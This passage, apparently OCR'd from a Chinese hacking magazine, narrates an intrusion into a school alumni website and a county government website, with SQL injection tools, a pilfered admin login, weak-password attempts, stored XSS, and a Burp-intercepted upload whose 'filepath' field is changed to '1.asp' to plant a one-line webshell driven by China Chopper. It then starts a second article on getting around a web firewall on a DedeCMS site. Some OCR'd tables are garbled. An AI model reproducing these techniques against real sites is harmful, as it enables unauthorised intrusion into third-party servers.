| http://               | border=0%20cellspacing=3%3E%3Ctr%3E%3C%d%2Dvidth=120%8Eadmin%3C/td%9E%3Ctd%                                   |
| http://<br>http://www | /login.asp?_post_action=CheckLoginAfypyd=83952834 戴愿后言地址<br><b>STATISTICS</b><br>Ytree/tfwxs_left.aspx 敏感后台地址 |
|                       |                                                                                                    |

图 1-3-2 尝试注入, 在网站上各种点击各种扫描, 最后用啊 D 找到条注入, 如图 1-3-3:



图 1-3-3

于是丢进胡萝卜,发现 admin 表,于是在里边找啊找,无果,没找到管理员账户。最后竟 然在一个 student 表里边发现了一条信息,用户名 admin,激动啊,立马拿去登录,如图 1-3-4:

prop. | agrinos agrinanies agriculums agrinara | basalianies basaliada





然后在首页最下边找到了后台,如图 1-3-5:

| 设为首页 | 加入收藏 | 联系站长 | 友情链接 | 放映 | 對 | 管理登录 |

图 1-3-5 然后发现, 登录不了。弱口令, 万能密码, 全试过了, 如图 1-3-6 和图 1-3-7:



图 1-3-6

然后思路就嘎嘣断掉了。于是就在网站上各种翻,然后找到一个校友录,发现可以注册,试 过各种用户名 asx.aspx、但是还是不行。最后就随便注册了个登录上去找找有木有可用的信 息,功夫不负有心人,终于,在修改个人信息的地方找到了可以上传头像,如图 1-3-7:



图 1-3-7

一番风雨,再次蛋疼不止。如图 1-3-8:



图 1-3-8

不过这点问题是阻挡不了我前进的意志的,因为我要装逼。于是再次翻找,于是找到了个班 级相册,发现这里也可以上传图片,如图 1-3-9 和图 1-3-10:







图 1-3-11

图片头加 gif89a,还是非法。于是找了个能上传的马儿,改图片格式, burp 截包。又一次蛋 疼,发现没法改包。正在准备放弃的时候,突然想起来那个 admin 账户,用这个来登录试 试,然后我又激动了,竟然可以进后台,不过是这个同学录的后台,如图 1-3-12:



图 1-3-12

找上传点,写一句话。木有上传点,一句话写进去,更蛋疼了,如图 1-3-13:



图 1-3-13

这丫的后台根本没有什么可以利用的。我的斗志已经要被磨灭了,日这个站试了各种方法找 过各基友,无果。

某天,斗志又来了,又一次开干,扫目录。不小心在网站根目录下的一个目录里边发现又一 个网站,反正都是一个服务器的,就拿这个站开刀。看站,如图 1-3-14:

| el http://ww        | H/Iz                                     |                  |           |                                                                                                    |            | z E                                   |
|---------------------|------------------------------------------|------------------|-----------|----------------------------------------------------------------------------------------------------|------------|---------------------------------------|
| 用户:<br>$\mathbf{R}$ | 密码:                                      | 製料:              | DNIFST 整录 | 忘席                                                                                                    | 设为首复       | 加入收藏                                  |
| 首頁                  | 专题报道   图片新闻                              |                  |           | Đ                                                                                                    | 全部内容 → 天健宇 | 開業                                    |
|                     | 通知公告 MORE                                |                  | 最新推荐      | 单位简介  蛇枪动态  领导讲话  康政文苑  政策法规  信访工作  纠凤工作  警钟长鸣  资料下载  视频在统  祝政互动  <br>(作会议)                               |            | 2014年7月23日 星期三                        |
|                     | ●政府改革成功f<br>记检监察千部"五<br>政府信息审批表          |                  |           | 多国务院召开第一次廉政工作                                                                                             | v.         | 天气预报<br>● 设为主页 2014年7月23日             |
|                     | 事故问效能成功 ::<br><b>乙检加原干部■五</b><br>教科信息审批表 |                  |           | · 我县召开岗行节约反对港费工作会议<br>$(2013 - 4.17)$<br>国务院召开第一次乘政工作会议<br>4013-4-15)<br>中共中牟县纪委第十一届三次全部合议召开<br>12013 491 |            | 112                                   |
|                     |                                          |                  |           | 王峡山:拉长耳朵 植大眼睡 町俚添风迅速<br>(2012/18)<br>■ 习近平:使发展成原更多更公平事及公理人<br>$(2012 - 12 - 20)$                          |            | <b>E BIVE VI</b><br><b>CONTRACTOR</b> |
|                     |                                          |                  |           |                                                                                                    |            |                                       |
|                     | ▼本月最受欢迎文章<br>暂无信息                        | 我县召开历行节约反对梁帝工作会。 |           | · 中牟县召开优化经济发展环境工作会议                                                                                       |            | 単なもにうなる                               |

图 1-3-14

于是,扫目录,找注入,这站是 E 创政府网站系统。So,上百度找源码,发现备份数据库的 目录都是 2014-1-1.mdb 这种格式的,于是写了个批处理,生成 2005 年到 2014 年的所有日 期, 然后上 wscan 扫备份目录, 无果。注入也不行。之后找到个上传点, 如图 1-3-15:



图 1-3-15

然后 burp 截包。还是没法改包, 蛋疼。

在这个站上边翻了翻,还是没找到什么有用的信息。不知又过了多久,再次回到校友录的地 方,发现可以写日记,于是就试试 xss,发现还真可以撒。不过这管理几个月都不怎么上线, 想打他 cookie 有点不可能了。我就奇葩的试试写点代码, 如图 1-3-16:





第 17 页 / 共 120 页 官方微博: http://t.qq.com/hackcto 出版日期: 每月 15 日 定价: 20 元

发现还真的可以运行,于是写进去个上传文件的代码,然后试着上传,还是不行,如图 1-3-17:



图 1-3-17

之后我又去找大牛请教去了。然后大牛给我找到了个上传点,如图 1-3-18:



图 1-3-18

上去看了看, 如图 1-3-19:



图 1-3-19

上传之后有路径的。先传了个试了下,如图 1-3-20:





看到这个我心里算是有点安慰了。然后在源码找到目录看了下,如图 1-3-21:

#### .disabled=false: !.disabled=false;

|.piclink.value='news images/2014723101234.jpg'</script>图上

图 1-3-21 再然后还是用 burp 截包试试, 如图 1-3-22: Pragma: no-cache User-Agent: Mozilla/4.0 (compatible: MSIE 6.0: Windows NT 5.2: S (compatible: MSIE 6.0; Windows NT 5.1; SV1; http://bsalsa.com) ; Host: www net. Content-Length: 2374 Proxv-Connection: Keep-Alive Cookie: ASPSESSIONIDOCDASBDR=FKPCJKICKNLCCNGGGNKANPFE; %D6%D0%C4%B2%C1%AE%D5%FE%CD%F8=ViewUrl=%2Flzw%2Findex%2Easp; fenqyue=logintime=2014%2D7%2D23+1%3A17%3A52&txlpwd=000000&txlusr ------------------------------7de1e625e0232 Content-Disposition: form-data; name="filepath" news images -----------7de1e625e<mark>0</mark>23 ---------------Content-Disposition: form-data; name="ac 图 1-3-22 这里可以看到上传的目录,于是就随便试着把目录改了,如图 1-3-23: Cookie: ASPSESSIONIDQCDASBDR=FKPCJKICKNLCCNGGGNKANPFE; \$D6\$DO\$C4\$B2\$C1\$AE\$D5\$FE\$CD\$F8=ViewUrl=\$2F1zw\$2Findex\$ fengyue=logintime=2014%2D7%2D23+1%3A17%3A52&txlpwd=000 -----------------------------7de1e625e0232 Content-Disposition: form-data; name="filepath"  $1.\text{asp}$ --------- $-7d = 1625e0232$ Content-Disposition: form-data; name="act"

图 1-3-23

点了 GO 之后,心里很是激动。burp 回显没有目录,于是访问校友录的根目录,如图 1-3-24:



图 1-3-24

第 19 页 / 共 120 页 官方微博: http://t.qq.com/hackcto 出版日期: 每月 15 日 定价: 20 元

先是传了个小马,但一直保存失败。于是就上了一句话。看到这个我那个激动啊。果断菜刀 连接。然后,我就策马奔腾了,心里久久不能平静,大半夜睡不着觉了,鸡冻,如图 1-3-25:



<span id="page-21-0"></span>(全文完)责任编辑:桔子

## 第二章 **CMS** 渗透

### <span id="page-21-1"></span>第**1**节 绕过 **WAF** 拿 **shell**

作者: 辰熙

来自:听潮社区—ListenTide

网址: http://team.f4ck.org/

一个织梦的站,本以为用前一段出的漏洞可以秒下,谁知有防火墙,如图 2-1-1:

安全提示: 本次请求存在 SQL注入威胁, 访问被阻止。如果确认为正常操作, 可联系管理员添加白名单。 \*#0\_admin #<br>客户端… 关联: 无<br>备注: 无。

图 2-1-1

默认的后台也改了,猜弱口令的办法行不通了。旁注吧,旁注找到个织梦的站,默认后台, 居然弱口令,登录成功了,如图 2-1-2:

第 20 页 / 共 120 页 官方微博: http://t.qq.com/hackcto 出版日期: 每月 15 日 定价: 20 元



图 2-1-2

接着就文件式管理器拿 shell, 居然拦截了, 如图 2-1-3:

安全提示:您上传的内容含有木马等危险特征,本次访问被阻止,若有疑问可以联系管理员解除该限制。 网址● www.4ede/file\_manage\_control.php <sub>"</sub><br>客户端IP: 关联:无 备注:无。



#### 图 2-1-3

